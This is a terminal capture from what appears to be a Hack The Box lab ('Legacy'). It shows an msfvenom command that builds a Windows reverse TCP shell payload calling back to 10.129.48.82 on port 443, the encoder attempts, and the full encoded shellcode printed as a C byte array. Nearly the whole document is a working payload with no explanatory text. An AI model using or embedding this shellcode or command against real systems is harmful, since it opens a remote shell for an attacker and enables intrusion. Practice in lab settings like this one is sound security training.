 ┌──(kali㉿kali)-[~/htb/Windows/Legacy/files]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.129.48.82 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1491 bytes
unsigned char buf[] =
"\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\xc0\x15\xb5\xc6\x83\xee\xfc\xe2\xf4\x3c\xfd\x37\xc6"
"\xc0\x15\xd5\x4f\x25\x24\x75\xa2\x4b\x45\x85\x4d\x92\x19"
"\x3e\x94\xd4\x9e\xc7\xee\xcf\xa2\xff\xe0\xf1\xea\x19\xfa"
"\xa1\x69\xb7\xea\xe0\xd4\x7a\xcb\xc1\xd2\x57\x34\x92\x42"
"\x3e\x94\xd0\x9e\xff\xfa\x4b\x59\xa4\xbe\x23\x5d\xb4\x17"
"\x91\x9e\xec\xe6\xc1\xc6\x3e\x8f\xd8\xf6\x8f\x8f\x4b\x21"
"\x3e\xc7\x16\x24\x4a\x6a\x01\xda\xb8\xc7\x07\x2d\x55\xb3"
"\x36\x16\xc8\x3e\xfb\x68\x91\xb3\x24\x4d\x3e\x9e\xe4\x14"
"\x66\xa0\x4b\x19\xfe\x4d\x98\x09\xb4\x15\x4b\x11\x3e\xc7"
"\x10\x9c\xf1\xe2\xe4\x4e\xee\xa7\x99\x4f\xe4\x39\x20\x4a"
"\xea\x9c\x4b\x07\x5e\x4b\x9d\x7d\x86\xf4\xc0\x15\xdd\xb1"
"\xb3\x27\xea\x92\xa8\x59\xc2\xe0\xc7\xea\x60\x7e\x50\x14"
"\xb5\xc6\xe9\xd1\xe1\x96\xa8\x3c\x35\xad\xc0\xea\x60\x96"
"\x90\x45\xe5\x86\x90\x55\xe5\xae\x2a\x1a\x6a\x26\x3f\xc0"
"\x22\xac\xc5\x7d\xbf\x47\xf0\x47\xdd\xc4\xc0\x14\x0e\x4f"
"\x26\x7f\xa5\x90\x97\x7d\x2c\x63\xb4\x74\x4a\x13\x45\xd5"
"\xc1\xca\x3f\x5b\xbd\xb3\x2c\x7d\x45\x73\x62\x43\x4a\x13"
"\xa8\x76\xd8\xa2\xc0\x9c\x56\x91\x97\x42\x84\x30\xaa\x07"
"\xec\x90\x22\xe8\xd3\x01\x84\x31\x89\xc7\xc1\x98\xf1\xe2"
"\xd0\xd3\xb5\x82\x94\x45\xe3\x90\x96\x53\xe3\x88\x96\x43"
"\xe6\x90\xa8\x6c\x79\xf9\x46\xea\x60\x4f\x20\x5b\xe3\x80"
"\x3f\x25\xdd\xce\x47\x08\xd5\x39\x15\xae\x55\xdb\xea\x1f"
"\xdd\x60\x55\xa8\x28\x39\x15\x29\xb3\xba\xca\x95\x4e\x26"
"\xb5\x10\x0e\x81\xd3\x67\xda\xac\xc0\x46\x4a\x13";
┌──(kali㉿kali)-[~/htb/Windows/Legacy/files]
└─$